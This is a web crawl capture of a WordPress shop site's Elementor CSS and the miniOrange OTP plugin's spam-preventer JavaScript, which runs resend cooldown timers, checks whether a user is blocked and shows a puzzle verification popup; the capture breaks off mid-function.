.elementor-element.elementor-element-67d95d4{width:25%;}.elementor-519 .elementor-element.elementor-element-568dbe8{width:10%;}.elementor-519 .elementor-element.elementor-element-7831d16{margin-top:3px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-widget-container{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/uploads/elementor/css/post-2047.css?ver=1769063458
body_size: 58
content:
.elementor-2047 .elementor-element.elementor-element-ceed254:not(.elementor-motion-effects-element-type-background), .elementor-2047 .elementor-element.elementor-element-ceed254 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #0E0D0D 0%, #555151FC 100%);}.elementor-2047 .elementor-element.elementor-element-ceed254 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:6px;}.elementor-2047 .elementor-element.elementor-element-ceed254{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 4px 0px;}.elementor-2047 .elementor-element.elementor-element-ceed254 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2047 .elementor-element.elementor-element-5839432 > .elementor-widget-container{margin:-6px 0px -22px 0px;padding:2px 2px 2px 2px;}.elementor-2047 .elementor-element.elementor-element-5839432{text-align:center;font-size:18px;color:#FFFFFF;}@media(max-width:1024px){.elementor-2047 .elementor-element.elementor-element-ceed254{padding:6px 0px 4px 0px;}}@media(max-width:767px){.elementor-2047 .elementor-element.elementor-element-5839432 > .elementor-widget-container{padding:4px 0px 2px 0px;}.elementor-2047 .elementor-element.elementor-element-5839432{font-size:16px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mrlungi.com/wp-content/cache/wpfc-minified/79tt0ztz/l4kt.js
body_size: 4084
content:
// source --> https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/popup-timer.js?ver=1.0.0 
/**
 * OTP Spam Preventer - Popup Timer Handler
 * 
 * This script handles cooldown and blocking for OTP verification popups.
 * 
 * HOW IT WORKS:
 * - Loaded via 'mo_include_js' action hook when popup is rendered
 * - Script runs INSIDE the popup HTML (popup is guaranteed to exist)
 * - Automatically detects popup type (default or error) and handles accordingly
 * 
 * POPUP TYPES:
 * 1. Default Popup: Has form #mo_validate_form
 *    - Checks block status via AJAX
 *    - Replaces "Resend OTP" link with countdown timer if blocked
 * 
 * 2. Error Popup: No form, just error message
 *    - Parses error message for timer (e.g., "10:45 minutes")
 *    - Updates timer dynamically in the error message
 * 
 * @package otpspampreventer
 */

(function($mo) {
    'use strict';

    // Popup selectors
    const POPUP_MODAL_ID = '#mo_site_otp_form';
    const DEFAULT_FORM_ID = '#mo_validate_form';
    const POPUP_BODY_CLASS = '.mo_customer_validation-modal-body';
    const MESSAGE_DIV_ID = '#mo_message';
    
    // Get browser ID from localStorage or generate new one
    let currentBrowserID = localStorage.getItem('mo_osp_browser_id');
    if (!currentBrowserID) {
        currentBrowserID = generateBrowserID();
        localStorage.setItem('mo_osp_browser_id', currentBrowserID);
    }

    /**
     * Generate unique browser ID
     */
    function generateBrowserID() {
        const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
        let result = '';
        for (let i = 0; i < 8; i++) {
            result += chars.charAt(Math.floor(Math.random() * chars.length));
        }
        return result;
    }

    /**
     * Determine popup type (default or error)
     */
    function getPopupType() {
        // If form exists, it's a default popup
        if ($mo(DEFAULT_FORM_ID).length > 0) {
            return 'default';
        }
        // Otherwise it's an error popup
        return 'error';
    }

    /**
     * Handle default popup - check if user is blocked and show timer
     */
    function handleDefaultPopup() {
        
        // PERFORMANCE FIX: Check if initial cooldown data is available (eliminates AJAX delay)
        if (typeof mo_osp_popup_timer.initial_cooldown_time !== 'undefined' && 
            mo_osp_popup_timer.initial_cooldown_time > 0) {
            replaceResendButtonWithTimer(mo_osp_popup_timer.initial_cooldown_time);
            return;
        }
        
        if (typeof mo_osp_popup_timer.initial_blocked !== 'undefined' && 
            mo_osp_popup_timer.initial_blocked) {
        }
        
        const email = getEmailFromForm();
        const phone = getPhoneFromForm();


        $mo.ajax({
            url: mo_osp_popup_timer.ajax_url,
            type: 'POST',
            data: {
                action: 'mo_osp_check_blocked',
                nonce: mo_osp_popup_timer.nonce,
                mo_osp_browser_id: currentBrowserID,
                email: email,
                phone: phone
            },
            success: function(response) {
                
                if (response.blocked || response.cooldown) {
                    // User is blocked or on cooldown, replace resend button with timer
                    const timeLeft = response.remaining_time;
                    
                    replaceResendButtonWithTimer(timeLeft);
                }   
            },
            error: function(xhr, status, error) {
            }
        });
    }

    /**
     * Handle error popup - parse message for timer information or puzzle requirement
     */
    function handleErrorPopup() {
        
        const $mopopupBody = $mo(POPUP_BODY_CLASS);
        const messageText = $mopopupBody.text().trim();
        
        
        // Check if puzzle verification is required
        const puzzleRequiredText = (window.mo_osp_popup_timer && window.mo_osp_popup_timer.puzzle_required_text) || 'Please complete the security verification to continue';
        if (messageText.includes(puzzleRequiredText)) {
            $mo(POPUP_MODAL_ID).hide();
            $mo('.mo_customer_validation-modal').hide();
            $mo('.mo-modal-backdrop').hide();
            $mo('#mo-osp-puzzle-popup-outer-div').show();
            $mo('#mo-osp-puzzle-overlay').removeClass('mo-osp-hidden');
            handlePuzzleVerification();
            return;
        }
        
        // Try to extract time from message (e.g., "10:45 minutes" or "645 seconds")
        const timerMatch = extractTimerFromMessage(messageText);
        
        if (timerMatch) {
            displayErrorTimer(timerMatch, $mopopupBody);
        }   
    }

    /**
     * Handle puzzle verification requirement
     */
    function handlePuzzleVerification() {
        
        // Check if puzzle system is available
        if (typeof window.MO_OSP_Puzzle === 'undefined') {
            return;
        }
        
        // Set up callback for when puzzle is completed
        window.MO_OSP_Puzzle_onPopupSuccess = function() {
            resendOTPAfterPuzzle();
        };
        
        // Trigger the puzzle modal
        window.MO_OSP_Puzzle.showPuzzle({});
    }
    
    /**
     * Go back to form after puzzle verification
     */
    function resendOTPAfterPuzzle() {
        
        // Check if resend form exists (DefaultPopup has it)
        const resendForm = document.getElementById('verification_resend_otp_form');
        
        if (resendForm) {
            // DefaultPopup - submit resend form directly
            // Add puzzle verification flag if not already present
            if (!resendForm.querySelector('input[name="puzzle_verified"]')) {
                const puzzleVerifiedInput = document.createElement('input');
                puzzleVerifiedInput.type = 'hidden';
                puzzleVerifiedInput.name = 'puzzle_verified';
                puzzleVerifiedInput.value = 'true';
                resendForm.appendChild(puzzleVerifiedInput);
            }
            resendForm.submit();
        } else {
            // ErrorPopup or no form - reload page to go back to original form
            // User has been unblocked on the backend, just set success flag
            sessionStorage.setItem('mo_osp_puzzle_completed', 'true');
            
            // Reload the page to show the original form
            window.location.reload();
        }
    }

    /**
     * Extract timer value from error message
     */
    function extractTimerFromMessage(message) {
        // Pattern 1: "10:45 minutes" or "10:45 mins"
        const minuteSecondMatch = message.match(/(\d+):(\d+)\s*(?:minute|min)/i);
        if (minuteSecondMatch) {
            const minutes = parseInt(minuteSecondMatch[1], 10);
            const seconds = parseInt(minuteSecondMatch[2], 10);
            return (minutes * 60) + seconds;
        }
        
        // Pattern 2: "10 minutes" or "10 mins"
        const minuteMatch = message.match(/(\d+)\s*(?:minute|min)/i);
        if (minuteMatch) {
            return parseInt(minuteMatch[1], 10) * 60;
        }
        
        // Pattern 3: "645 seconds" or "645 secs"
        const secondMatch = message.match(/(\d+)\s*(?:second|sec)/i);
        if (secondMatch) {
            return parseInt(secondMatch[1], 10);
        }
        
        return null;
    }

    /**
     * Replace resend OTP button with countdown timer
     */
    function replaceResendButtonWithTimer(timeLeft) {
        // Find resend link/button (it's added via onclick="mo_otp_verification_resend()")
        const $moresendLink = $mo('a.mo-resend, a[onclick*="mo_otp_verification_resend"]');
        
        if ($moresendLink.length === 0) {
            return;
        }

        // Hide the resend link
        $moresendLink.hide();

        // Create timer display element
        const timerId = 'mo_osp_popup_timer_display';
        if ($mo('#' + timerId).length === 0) {
            $moresendLink.after('<div id="' + timerId + '" style="color: #d93025; font-size: 16px; font-weight: 600; margin-top: 10px;"></div>');
        }

        const $motimerDisplay = $mo('#' + timerId);
        let remainingTime = timeLeft;

        // Start countdown
        const intervalId = setInterval(function() {
            const minutes = String(Math.floor(remainingTime / 60)).padStart(2, '0');
            const seconds = String(remainingTime % 60).padStart(2, '0');

            // Just show the countdown timer
            $motimerDisplay.text(minutes + ':' + seconds);

            if (remainingTime <= 0) {
                clearInterval(intervalId);
                $motimerDisplay.remove();
                $moresendLink.show();
            }

            remainingTime--;
        }, 1000);
    }

    /**
     * Display timer in error popup (updates the existing message)
     */
    function displayErrorTimer(timeLeft, $mopopupBody) {
        const originalMessage = $mopopupBody.html();
        let remainingTime = timeLeft;

        // Extract base message without timer
        let baseMessage = originalMessage;
        // Remove any existing timer patterns to get clean base message
        baseMessage = baseMessage.replace(/\d+:\d+\s*(?:minutes?|mins?)/gi, '__TIMER__')
                                 .replace(/\d+\s*(?:minutes?|mins?)/gi, '__TIMER__')
                                 .replace(/\d+\s*(?:seconds?|secs?)/gi, '__TIMER__');

        // Update immediately on first call
        updateTimerDisplay();

        // Start countdown
        const intervalId = setInterval(function() {
            remainingTime--;
            
            if (remainingTime < 0) {
                clearInterval(intervalId);
                
                // Call go back function to close popup
                if (typeof mo_validation_goback === 'function') {
                    mo_validation_goback();
                }   
                return;
            }

            updateTimerDisplay();
        }, 1000);

        function updateTimerDisplay() {
            const minutes = String(Math.floor(remainingTime / 60)).padStart(2, '0');
            const seconds = String(remainingTime % 60).padStart(2, '0');
            const timeString = minutes + ':' + seconds;

            // Replace timer placeholder with current time
            const updatedMessage = baseMessage.replace(/__TIMER__/g, timeString + ' minutes');
            
            $mopopupBody.html(updatedMessage);
        }
    }

    /**
     * Get email from form fields
     */
    function getEmailFromForm() {
        let email = '';
        $mo('input[type="email"], input[name*="email"], input[id*="email"]').each(function() {
            if ($mo(this).val()) {
                email = $mo(this).val();
                return false;
            }
        });
        
        // If no email, use phone as identifier
        if (!email) {
            email = getPhoneFromForm();
        }
        
        return email;
    }

    /**
     * Get phone from form fields
     */
    function getPhoneFromForm() {
        let phone = '';
        $mo('input[type="tel"], input[name*="phone"], input[id*="phone"], input[name*="mobile"]').each(function() {
            if ($mo(this).val()) {
                phone = $mo(this).val();
                return false;
            }
        });
        return phone;
    }

    /**
     * Handle popup button click with blocking check (for button-triggered popups)
     */
    function handleButtonTriggeredPopup(hideSelector, resendButtonSelector) {
        const email = getEmailFromForm();
        const phone = getPhoneFromForm();


        $mo.ajax({
            url: mo_osp_popup_timer.ajax_url,
            type: 'POST',
            data: {
                action: 'mo_osp_check_blocked',
                nonce: mo_osp_popup_timer.nonce,
                mo_osp_browser_id: currentBrowserID,
                email: email,
                phone: phone
            },
            success: function(response) {

                const $moresendButton = $mo(resendButtonSelector);

                if (response.blocked || response.cooldown) {
                    // User is blocked or on cooldown, show timer
                    const timeLeft = response.remaining_time;
                    
                    
                    if ($moresendButton.length > 0) {
                        popUpButtonTimer(hideSelector, timeLeft );
                    } else {
                        $mo(hideSelector).show();
                    }
                } else {
                    // User not blocked, show resend button
                    if ($moresendButton.length > 0) {
                        $moresendButton.show();
                    } else {
                        $mo(hideSelector).show();
                    }
                }
            },
            error: function(xhr, status, error) {
                // On error, show the button
                $mo(resendButtonSelector).show();
            }
        });
    }

    /**
     * Display countdown timer in popup (for button-triggered popups)
     */
    function popUpButtonTimer(hideSelector, timeLeftUnblock, message) {
        const display = document.querySelector("#otpTimer");
        const $mohideSelector = $mo(hideSelector);

        
        // Hide resend button
        $mohideSelector.hide();

        let timer = timeLeftUnblock;

        // Create or update timer display
        if (!display) {
            const timerHtml = '<div id="otpTimer" style="margin: 10px 0; color: #d93025;"></div>';
            $mohideSelector.after(timerHtml);
        }

        const displayElement = document.querySelector("#otpTimer");

        const intervalId = setInterval(function() {
            const minutes = String(Math.floor(timer / 60)).padStart(2, '0');
            const seconds = String(timer % 60).padStart(2, '0');

            if (displayElement) {
                displayElement.textContent = ' (' + minutes + ':' + seconds + ')';
            }

            if (timer <= 0) {
                clearInterval(intervalId);
                if (displayElement) {
                    displayElement.textContent = '';
                    $mo(displayElement).hide();
                }
                $mohideSelector.show();
            }

            timer--;
        }, 1000);
    }


    // Popup button selectors (for button-triggered popups)
    const popupButtonSelectors = [
        'input[id*="mo_wc_send_otp"]',
        'input[id*="miniorange_otp_token_submit"]',
        'input[id*="mo_send_otp_"]',
        'input[id*="mo_otp_token_submit"]',
        'input[id*="mo_tutor_lms_login_send_otp"]',
        'input[id*="mo_um_send_otp_pass"]',
        'input[id*="mo_um_accup_button"]',
        'input[id*="mo_tutor_lms_send_otp"]',
        'input[id*="mo_tutor_lms_student_send_otp"]',
        'input[id*="mo_um_getotp_button"]',
        'input[id*="send_otp"]',
        'a[id*="miniorange_otp_token_submit"]',
        'button[id*="miniorange_otp_token_submit"]',
        'button[id*="mo_send_otp_"]',
        'button[id*="miniorange_otp_token_submit_wc_block_checkout"]',
    ];

    /**
     * Initialize popup timer - called when popup is rendered
     * This script is loaded via mo_include_js action, so popup always exists
     */
    function init() {

        // Determine popup type
        const popupType = getPopupType();

        if (popupType === 'default') {
            // Handle default popup - check block status via AJAX
            handleDefaultPopup();
        } else if (popupType === 'error') {
            // Handle error popup - parse message for timer
            handleErrorPopup();
        }
    }

    // Run immediately - popup is guaranteed to exist when this script loads
    // because it's included via mo_include_js hook
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        // DOM already loaded
        init();
    }

    /**
     * Handle resend OTP click with cooldown check
     * Called from popup template when user clicks "Resend OTP"
     */
    function mo_otp_verification_resend() {
        var resendLink = document.querySelector("a[onclick*=\"mo_otp_verification_resend\"]");
        
        // Check cooldown flag before allowing resend
        if (window.mo_otp_timer_running || (resendLink && resendLink.dataset.cooldown === "true")) {
            return;
        }
        
        // Start timer before submitting
        mo_start_resend_timer();
        
        // Submit the form
        document.getElementById("verification_resend_otp_form").submit();
    }
    
    /**
     * Start resend cooldown timer
     * Prevents multiple rapid resend requests
     */
    function mo_start_resend_timer() {
        var resendLink = document.querySelector("a[onclick*=\"mo_otp_verification_resend\"]");
        
        if (!resendLink) {
            return;
        }
        
        // Check if timer is already running
        if (window.mo_otp_timer_running || resendLink.dataset.cooldown === "true") {
            return;
        }
        
        // Set cooldown flags
        window.mo_otp_timer_running = true;
        resendLink.dataset.cooldown = "true";
        
        // Find or create timer container
        var timerContainer = document.getElementById("mo_otp_resend_timer");
        
        if (!timerContainer) {
            // Clear flags on early exit
            window.mo_otp_timer_running = false;
            if (resendLink) {
                delete resendLink.dataset.cooldown;
            }
            return; // Exit early if no container
        }
        
        // Default cooldown time: 3 seconds
        var cooldownTime = 3;
        var remainingTime = cooldownTime;
        
        // Hide resend link and show timer
        if (resendLink) resendLink.style.display = "none";
        if (timerContainer) {
            timerContainer.style.display = "block";
            timerContainer.textContent = "Please wait " + remainingTime + " seconds...";
        }
        
        // Start countdown
        var timerInterval = setInterval(function() {
            remainingTime--;
            
            if (timerContainer) {
                timerContainer.textContent = "Please wait " + remainingTime + " seconds...";
            }
            
            if (remainingTime <= 0) {
                // Timer ended - clear everything
                if (timerContainer) timerContainer.style.display = "none";
                if (resendLink) resendLink.style.display = "block";
                clearInterval(timerInterval);
                window.mo_otp_timer_running = false; // Reset flag when timer ends
                if (resendLink) {
                    delete resendLink.dataset.cooldown;
                }
                return;
            }
        }, 1000);
    }

    // Make functions globally available for template inline calls
    window.mo_otp_verification_resend = mo_otp_verification_resend;
    window.mo_start_resend_timer = mo_start_resend_timer;

    // Make functions globally available for other scripts if needed
    window.MO_OSP_PopupTimer = {
        init: init,
        handleDefaultPopup: handleDefaultPopup,
        handleErrorPopup: handleErrorPopup,
        handleButtonTriggeredPopup: handleButtonTriggeredPopup,
        popUpButtonTimer: popUpButtonTimer,
        handlePuzzleVerification: handlePuzzleVerification,
        resendOTPAfterPuzzle: resendOTPAfterPuzzle,
        mo_otp_verification_resend: mo_otp_verification_resend,
        mo_start_resend_timer: mo_start_resend_timer
    };

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mrlungi.com/wp-content/cache/wpfc-minified/7m9f9dil/l4kt.js
body_size: 11417
content:
// source --> https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/spam-preventer.js?ver=1.1.0 
/**
 * Fixed OTP Spam Preventer - Proper Integration with Existing OTP Flow
 * Based on resendcontrol addon patterns
 */

(function($mo) {
    'use strict';

    // Global variables
    let activeTimers = [];
    let isSpamPreventersInitialized = false;
    let currentBrowserID = '';

    // Button selectors (matching resendcontrol patterns)
    const buttonSelectors = [
        'input[value*="Send OTP"]',
        'input[value*="send otp"]', 
        'input[value*="SEND OTP"]',
        'button:contains("Send OTP")',
        'button:contains("send otp")',
        'button:contains("SEND OTP")',
        '#miniorange_otp_token_submit',
        'input[name="miniorange_otp_token_submit"]',
        'input[id*="send_otp"]',
        'input[class*="send_otp"]',
        'button[id*="send_otp"]',
        'button[class*="send_otp"]',
        '#mo_wc_send_otp'
    ];

    /**
     * Initialize spam preventer (following resendcontrol pattern)
     */
    function initializeSpamPreventer() {
        if (isSpamPreventersInitialized) {
            return;
        }
        
        // Initialize browser ID
        initializeBrowserID();
        
        // Wait for any OTP button to appear, then bind events
        waitForAnyElement(buttonSelectors, function(matchingSelector) {
            bindSpamPreventionEvents();
            
            // Check if we should auto-trigger Send OTP after puzzle verification
            checkAndAutoTriggerSendOTP();
        });

        isSpamPreventersInitialized = true;
    }
    
    /**
     * Show message after puzzle completion and prompt user to resubmit
     */
    function checkAndAutoTriggerSendOTP() {
        const puzzleCompleted = sessionStorage.getItem('mo_osp_puzzle_completed');
        
        if (puzzleCompleted === 'true') {
            
            // Clear the flag from sessionStorage
            sessionStorage.removeItem('mo_osp_puzzle_completed');
        }
    }

    /**
     * Initialize browser ID for tracking
     */
    function initializeBrowserID() {
        currentBrowserID = localStorage.getItem('mo_osp_browser_id');
        
        if (!currentBrowserID) {
            currentBrowserID = generateBrowserID();
            localStorage.setItem('mo_osp_browser_id', currentBrowserID);
        }
        
        // Make globally available
        window.mo_osp_browser_id = currentBrowserID;
    }

    /**
     * Generate unique browser ID
     */
    function generateBrowserID() {
        const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
        let result = '';
        for (let i = 0; i < 8; i++) {
            result += chars.charAt(Math.floor(Math.random() * chars.length));
        }
        return result;
    }

    /**
     * Wait for any element to appear (resendcontrol pattern)
     */
    function waitForAnyElement(selectors, callback) {
        const interval = setInterval(() => {
            const matchingSelector = selectors.find(selector => $mo(selector).length > 0);
            if (matchingSelector) {
                clearInterval(interval);
                callback(matchingSelector);
            }
        }, 100);

        setTimeout(() => {
            clearInterval(interval);
        }, 3000);
    }

    /**
     * Bind spam prevention events (following resendcontrol pattern)
     */
    function bindSpamPreventionEvents() {
        const messageSelector = 'div[id*="mo_message"]';
        
        buttonSelectors.forEach(function(buttonSelector) {
            $mo(buttonSelector).each(function() {
                const $mobutton = $mo(this);
                
                // Prevent multiple bindings
                if ($mobutton.data('spam-preventer-bound')) {
                    return;
                }
                $mobutton.data('spam-preventer-bound', true);
                
                $mobutton.on('click', function(e) {
                    
                    // CRITICAL: Skip spam prevention checks for external popup buttons
                    // External popup handles its own validation and error messages
                    // Check at click time since external popup may be dynamically loaded
                    const isExternalPopupButton = ($mobutton.attr('id') === 'send_otp' && 
                                                  $mo('#mo_site_otp_form').length > 0) ||
                                                 ($mo('#mo_site_otp_form').length > 0 && 
                                                  $mo('.mo_customer_validation-modal').length > 0 &&
                                                  ($mobutton.closest('#mo_site_otp_form').length > 0 || 
                                                   $mobutton.closest('.mo_customer_validation-modal').length > 0));
                    
                    if (isExternalPopupButton) {
                        // Don't prevent default or stop propagation - let external popup handle it
                        // Just return without doing anything
                        return;
                    }
                    
                    // Check if puzzle was just completed (skip puzzle check, allow OTP to proceed)
                    if (window.mo_osp_puzzle_just_completed || window.mo_osp_puzzle_verified) {
                        window.mo_osp_puzzle_just_completed = false; // Clear the flag
                        // Check cooldown even after puzzle completion
                        checkCooldownBeforeOTPSend($mobutton, messageSelector, e);
                        return;
                    }
                    
                    // IMPORTANT: Don't check puzzle requirement if we're currently verifying
                    // This prevents redundant AJAX calls during puzzle verification flow
                    if (window.MO_OSP_Puzzle && window.MO_OSP_Puzzle.isShowing) {
                        // Allow default behavior to continue
                        setupPostOTPHandling($mobutton, messageSelector);
                        return;
                    }
                    
                    // First check cooldown, then check puzzle requirement
                    checkCooldownBeforeOTPSend($mobutton, messageSelector, e).then(function(cooldownResult) {
                        if (cooldownResult.onCooldown) {
                            // Cooldown is active, show error message and prevent OTP send
                            e.preventDefault();
                            e.stopImmediatePropagation();
                            showCooldownError($mobutton, messageSelector, cooldownResult.remainingTime);
                            return false;
                        } else {
                            // No cooldown, check if puzzle is required
                            checkPuzzleRequirement().then(function(result) {
                                if (result.puzzleRequired) {
                                    e.preventDefault();
                                    e.stopImmediatePropagation();
                                    showPuzzlePopup();
                                    return false;
                                } else {
                                    setupPostOTPHandling($mobutton, messageSelector);
                                }
                            }).catch(function(error) {
                                setupPostOTPHandling($mobutton, messageSelector);
                            });
                        }
                    }).catch(function(error) {
                        // On error, proceed with normal flow
                        checkPuzzleRequirement().then(function(result) {
                            if (result.puzzleRequired) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                                showPuzzlePopup();
                                return false;
                            } else {
                                setupPostOTPHandling($mobutton, messageSelector);
                            }
                        }).catch(function(error2) {
                            setupPostOTPHandling($mobutton, messageSelector);
                        });
                    });
                });
            });
        });
    }

    /**
     * Check if cooldown is active before OTP send
     */
    function checkCooldownBeforeOTPSend($mobutton, messageSelector, e) {
        return new Promise((resolve, reject) => {
            if (typeof mo_osp_ajax === 'undefined') {
                resolve({ onCooldown: false });
                return;
            }

            const email = getEmailFromForm();
            const phone = getPhoneFromForm();

            $mo.ajax({
                url: mo_osp_ajax.ajax_url,
                type: 'POST',
                dataType: 'json',
                data: {
                    action: 'mo_osp_check_blocked',
                    nonce: mo_osp_ajax.nonce,
                    mo_osp_browser_id: currentBrowserID,
                    email: email,
                    phone: phone
                },
                success: function(response) {
                    // Handle WordPress JSON success wrapper
                    if (response && response.data) {
                        response = response.data;
                    }
                    
                    if (response && response.cooldown && response.remaining_time > 0) {
                        resolve({ 
                            onCooldown: true, 
                            remainingTime: parseInt(response.remaining_time) 
                        });
                    } else {
                        resolve({ onCooldown: false });
                    }
                },
                error: function(xhr, status, error) {
                    // If response is HTML (error page), treat as no cooldown to allow OTP send
                    if (xhr.responseText && xhr.responseText.trim().startsWith('<')) {
                        resolve({ onCooldown: false });
                        return;
                    }
                    resolve({ onCooldown: false });
                }
            });
        });
    }

    /**
     * Show cooldown error message with timer
     */
    function showCooldownError($mobutton, messageSelector, remainingTime) {
        
        // Find or create message element
        let $momessageElem = $mo(messageSelector);
        if ($momessageElem.length === 0) {
            $momessageElem = $mo('div[id*="mo_message"], #mo_message, .mo_message').first();
        }
        
        // If still no message element, try to find the form and create one
        if ($momessageElem.length === 0) {
            const $form = $mobutton.closest('form');
            if ($form.length > 0) {
                // Try to find existing message container or create one
                $momessageElem = $form.find('[id*="mo_message"], .mo_message').first();
                if ($momessageElem.length === 0) {
                    // Create message element
                    $momessageElem = $mo('<div id="mo_message" style="display:block;"></div>');
                    $mobutton.before($momessageElem);
                }
            }
        }
        
        if ($momessageElem.length === 0) {
            // Last resort: create a message element at the button's location
            $momessageElem = $mo('<div id="mo_message" style="display:block;margin:10px 0;"></div>');
            $mobutton.before($momessageElem);
        }
        
        
        // Format the error message with timer using USER_IS_BLOCKED_AJAX format
        // Message: "You have exceeded the limit to send OTP. Please wait for {minutes}:{seconds} minutes"
        const minutes = Math.floor(remainingTime / 60);
        const seconds = remainingTime % 60;
        const formattedMinutes = String(minutes).padStart(2, '0');
        const formattedSeconds = String(seconds).padStart(2, '0');
        
        // Use the USER_IS_BLOCKED_AJAX message format
        const errorMessage = 'You have exceeded the limit to send OTP. Please wait for ' + 
                            formattedMinutes + ':' + formattedSeconds + ' minutes';
        
        
        // Display the error message
        $momessageElem.text(errorMessage);
        $momessageElem.css({
            'background-color': '#ffefef',
            'color': '#ff5b5b',
            'padding': '10px',
            'border-radius': '4px',
            'margin': '10px 0'
        });
        $momessageElem.show();
        
        // Start the timer (use isBlocked=true for error messages)
        startBlockTimer(remainingTime, $mobutton, $momessageElem, errorMessage);
    }

    /**
     * Show puzzle popup for AJAX forms when puzzle_required response is received
     */
    function showPuzzleForAjaxForm(response) {
        
        // Check if puzzle popup HTML exists (should be added by mosp_add_puzzle_popup_to_frontend)
        if ($mo('#mo-osp-puzzle-overlay').length === 0) {
            console.error('[OSP] Puzzle overlay not found! Make sure puzzle popup HTML is added to frontend.');
            // Show error message to user
            const messageElement = findMessageElement();
            if (messageElement && messageElement.length > 0) {
                $mo(messageElement).text('Puzzle verification required but puzzle system is not loaded. Please refresh the page.').css({
                    'background-color': '#ffefef',
                    'color': '#ff5b5b'
                }).show();
            }
            return;
        }
        
        // CRITICAL: Ensure puzzle overlay has higher z-index than WooCommerce checkout popup
        // WooCommerce checkout popup uses z-index: 100000, so puzzle needs to be higher
        var $puzzleOverlay = $mo('#mo-osp-puzzle-overlay');
        $puzzleOverlay.css('z-index', '100001');
        
        // Show the puzzle popup
        $mo('#mo-osp-puzzle-popup-outer-div').show().css('z-index', '100002');
        $puzzleOverlay.removeClass('mo-osp-hidden');
        
        // Set up callback for when puzzle is completed
        window.MO_OSP_Puzzle_onAjaxSuccess = function(verificationData) {
            
            // PRIORITY 1: Try to resubmit stored AJAX request if available
            if (window.mo_osp_pending_ajax_request) {
                const originalRequest = window.mo_osp_pending_ajax_request;
                
                // Add puzzle verification data to the request
                let requestData = originalRequest.data;
                
                // Handle both string and object data formats
                if (typeof requestData === 'string') {
                    // Parse query string and add puzzle data
                    const params = new URLSearchParams(requestData);
                    params.set('puzzle_verified', 'true');
                    if (verificationData && verificationData.puzzle_nonce) {
                        params.set('mo_osp_puzzle_nonce', verificationData.puzzle_nonce);
                    }
                    if (verificationData && verificationData.verification_token) {
                        params.set('verification_token', verificationData.verification_token);
                    }
                    requestData = params.toString();
                } else if (typeof requestData === 'object') {
                    // Add puzzle data to object
                    requestData.puzzle_verified = 'true';
                    if (verificationData && verificationData.puzzle_nonce) {
                        requestData.mo_osp_puzzle_nonce = verificationData.puzzle_nonce;
                    }
                    if (verificationData && verificationData.verification_token) {
                        requestData.verification_token = verificationData.verification_token;
                    }
                }
                
                
                // Resubmit the original AJAX request with puzzle verification data
                $mo.ajax({
                    url: originalRequest.url,
                    type: originalRequest.type,
                    data: requestData,
                    dataType: originalRequest.dataType,
                    crossDomain: originalRequest.crossDomain,
                    success: function(response) {
                        // Call original success callback if it exists
                        if (originalRequest.originalSuccess) {
                            originalRequest.originalSuccess.call(this, response);
                        }
                    },
                    error: function(jqXHR, textStatus, errorThrown) {
                        console.error('[OSP] Resubmitted AJAX request failed:', textStatus, errorThrown);
                        // Call original error callback if it exists
                        if (originalRequest.originalError) {
                            originalRequest.originalError.call(this, jqXHR, textStatus, errorThrown);
                        }
                    }
                });
                
                // Clear stored request
                delete window.mo_osp_pending_ajax_request;
                return;
            }
            
            // PRIORITY 2: Fallback to button click if no stored request
            const $button = $mo(buttonSelectors.join(',')).filter(':visible').first();
            if ($button.length > 0) {
                // Trigger the button click again to resubmit OTP request
                // The puzzle_verified flag will be added by puzzle-system.js
                $button.trigger('click');
            } else {
                console.error('[OSP] Could not find OTP button to resubmit request');
                console.error('[OSP] Available buttons:', $mo(buttonSelectors.join(',')).length);
                console.error('[OSP] Button selectors:', buttonSelectors);
                
                // Last resort: Try to find any form and submit it
                const $forms = $mo('form').not('#mo_validate_form').not('#validation_goBack_form').not('#verification_resend_otp_form');
                if ($forms.length > 0) {
                    const $form = $forms.first();
                    
                    // Add puzzle verification data
                    if (!$form.find('input[name="puzzle_verified"]').length) {
                        $form.append('<input type="hidden" name="puzzle_verified" value="true">');
                    }
                    if (verificationData && verificationData.puzzle_nonce && !$form.find('input[name="mo_osp_puzzle_nonce"]').length) {
                        $form.append('<input type="hidden" name="mo_osp_puzzle_nonce" value="' + verificationData.puzzle_nonce + '">');
                    }
                    if (verificationData && verificationData.verification_token && !$form.find('input[name="verification_token"]').length) {
                        $form.append('<input type="hidden" name="verification_token" value="' + verificationData.verification_token + '">');
                    }
                    
                    $form.submit();
                } else {
                    console.error('[OSP] No form found either. User may need to manually resubmit.');
                }
            }
        };
        
        // Initialize and show puzzle if system is available
        if (typeof window.MO_OSP_Puzzle !== 'undefined') {
            if (typeof window.MO_OSP_Puzzle.init === 'function' && !window.MO_OSP_Puzzle.initialized) {
                window.MO_OSP_Puzzle.init();
                window.MO_OSP_Puzzle.initialized = true;
            }
            window.MO_OSP_Puzzle.showPuzzle({});
        } else {
            console.error('[OSP] MO_OSP_Puzzle not available yet, waiting...');
            // Wait for puzzle system to load
            setTimeout(function() {
                if (typeof window.MO_OSP_Puzzle !== 'undefined') {
                    if (typeof window.MO_OSP_Puzzle.init === 'function' && !window.MO_OSP_Puzzle.initialized) {
                        window.MO_OSP_Puzzle.init();
                        window.MO_OSP_Puzzle.initialized = true;
                    }
                    window.MO_OSP_Puzzle.showPuzzle({});
                } else {
                    console.error('[OSP] MO_OSP_Puzzle still not available after wait');
                    const messageElement = findMessageElement();
                    if (messageElement && messageElement.length > 0) {
                        $mo(messageElement).text('Puzzle verification required but puzzle system failed to load. Please refresh the page.').css({
                            'background-color': '#ffefef',
                            'color': '#ff5b5b'
                        }).show();
                    }
                }
